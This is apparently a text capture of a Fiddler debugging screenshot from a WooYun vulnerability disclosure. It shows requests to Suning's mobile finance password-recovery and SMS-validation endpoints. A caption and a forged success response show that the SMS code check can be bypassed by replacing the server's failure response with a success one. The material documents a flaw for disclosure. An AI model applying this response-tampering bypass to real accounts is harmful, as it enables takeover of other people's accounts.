 Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
# Result Proto... Host URL
1 200 HTTP apm.suning.cn /httpSampling.gif
2 200 HTTP fiapp.suning.com /phonepad/preview/get
3 200 HTTP pingma.qq.com /mstat/report
4 200 HTTP respay.suning.com /eppClientApp/image/sta
5 200 HTTP fiapp.suning.com /phonepad//config/SNVe
6 200 HTTP fiapp.suning.com /phonepad/findLoginPas
7 200 HTTP fiapp.suning.com /phonepad/findLoginPas
8 200 HTTP fiapp.suning.com /phonepad/smsCode/se
9 200 HTTP fiapp.suning.com /phonepad/smsCode
10 200 HTTP fiapp.suning.com /phonepad/findLogin
11 200 HTTP fiapp.suning.com /phonepad/findLoginPas
12 200 HTTP fiapp.suning.com /phonepad/findLoginPas
13 200 HTTP fiapp.suning.com /phonepad/smsCode/se
14 200 HTTP apm.suning.cn /perfSDK.gif
15 200 HTTP click.suning.cn /sa/phoneSDK3.gif
16 200 HTTP fiapp.suning.com /phonepad/smsCode/va
17 200 HTTP fiapp.suning.com /phonepad/findLoginPas
[QuickExec] ALT+Q > type HELP...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
data BY61rJibyatZNBlGsVANbjzr%2FXBE1lCHmvig%2BkgpDbTq%2FzSVpIAd%2BbBd9RGN
service validate_sms_code
将错误的返回包替换成正确的返回包
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"is_success":"T","errorCode":"0000","errorMsg":"" }
0:0 0/52 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
Capturing All Processes 1 / 17 http://fiapp.suning.com/phonepad/smsCode/validateSmsCode.do?data=BY61rJibyatZNBlGsVANbjzr%252FXBE1lCHmvig%252BkgpDbTq%252FzSVpIAd%252BbBd9RGNHe3zzCno64HX3%252B
www.wooyun.org